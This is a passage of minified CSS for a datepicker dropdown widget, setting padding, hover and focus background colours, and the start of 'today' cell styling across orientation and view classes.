td.decade,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table td.century,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table td.day,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table td.month,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table td.year,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table td.decade,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table td.century,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table td.day,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table td.month,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table td.year,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table td.decade,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table td.century,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table td.day,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table td.month,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table td.year,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table td.decade,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table td.century,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table td.day,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table td.month,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table td.year,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table td.decade,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table td.century,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table td.day,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table td.month,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table td.year,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table td.decade,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table td.century,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table td.day,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table td.month,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table td.year,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table td.decade,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table td.century,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table td.day,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table td.month,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table td.year,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table td.decade,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table td.century,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table td.day,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table td.month,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table td.year,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table td.decade,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table td.century{padding:1px 5px}body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table td.day:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table td.day.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table td.month:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table td.month.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table td.year:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table td.year.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table td.decade:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table td.decade.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table td.century:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table td.century.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table td.day:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table td.day.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table td.month:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table td.month.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table td.year:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table td.year.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table td.decade:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table td.decade.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table td.century:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table td.century.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table td.day:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table td.day.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table td.month:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table td.month.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table td.year:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table td.year.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table td.decade:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table td.decade.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table td.century:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table td.century.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table td.day:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table td.day.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table td.month:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table td.month.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table td.year:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table td.year.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table td.decade:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table td.decade.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table td.century:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table td.century.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table td.day:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table td.day.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table td.month:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table td.month.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table td.year:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table td.year.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table td.decade:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table td.decade.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table td.century:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table td.century.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table td.day:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table td.day.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table td.month:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table td.month.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table td.year:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table td.year.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table td.decade:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table td.decade.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table td.century:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table td.century.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table td.day:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table td.day.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table td.month:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table td.month.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table td.year:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table td.year.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table td.decade:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table td.decade.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table td.century:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table td.century.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table td.day:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table td.day.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table td.month:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table td.month.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table td.year:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table td.year.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table td.decade:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table td.decade.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table td.century:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table td.century.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table td.day:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table td.day.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table td.month:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table td.month.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table td.year:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table td.year.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table td.decade:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table td.decade.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table td.century:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table td.century.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table td.day:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table td.day.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table td.month:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table td.month.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table td.year:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table td.year.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table td.decade:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table td.decade.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table td.century:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table td.century.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table td.day:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table td.day.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table td.month:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table td.month.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table td.year:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table td.year.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table td.decade:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table td.decade.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table td.century:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table td.century.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table td.day:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table td.day.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table td.month:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table td.month.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table td.year:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table td.year.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table td.decade:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table td.decade.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table td.century:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table td.century.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table td.day:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table td.day.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table td.month:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table td.month.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table td.year:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table td.year.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table td.decade:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table td.decade.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table td.century:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table td.century.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table td.day:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table td.day.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table td.month:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table td.month.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table td.year:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table td.year.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table td.decade:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table td.decade.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table td.century:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table td.century.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table td.day:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table td.day.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table td.month:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table td.month.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table td.year:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table td.year.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table td.decade:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table td.decade.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table td.century:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table td.century.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table td.day:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table td.day.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table td.month:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table td.month.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table td.year:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table td.year.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table td.decade:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table td.decade.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table td.century:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table td.century.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table td.day:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table td.day.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table td.month:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table td.month.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table td.year:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table td.year.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table td.decade:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table td.decade.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table td.century:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table td.century.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table td.day:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table td.day.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table td.month:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table td.month.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table td.year:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table td.year.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table td.decade:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table td.decade.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table td.century:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table td.century.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table td.day:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table td.day.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table td.month:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table td.month.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table td.year:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table td.year.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table td.decade:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table td.decade.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table td.century:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table td.century.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table td.day:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table td.day.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table td.month:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table td.month.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table td.year:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table td.year.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table td.decade:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table td.decade.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table td.century:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table td.century.focused{background:#cbecfd}body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table td.day.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table td.month.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table td.year.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table td.decade.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table td.century.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table td.day.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table td.month.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table td.year.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table td.decade.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table td.century.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table td.day.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table td.month.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table td.year.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table td.decade.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table td.century.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table td.day.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table td.month.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table td.year.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table td.decade.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table td.century.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table td.day.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table td.month.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table td.year.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table td.decade.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table td.century.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table td.day.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table td.month.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table td.year.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table td.decade.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table td.century.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table td.day.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table td.month.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table td.year.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table td.decade.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table td.century.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table td.day.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table td.month.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table td.year.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table td.decade.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table td.century.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table td.day.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table td.month.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table td.year.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table td.decade.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table td.century.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table td.day.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table td.month.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table td.year.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table td.decade.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table td.century.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table td.day.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table td.month.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table td.year.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table td.decade.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table td.century.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table td.day.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table td.month.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table td.year.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table td.decade.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table td.century.today,body 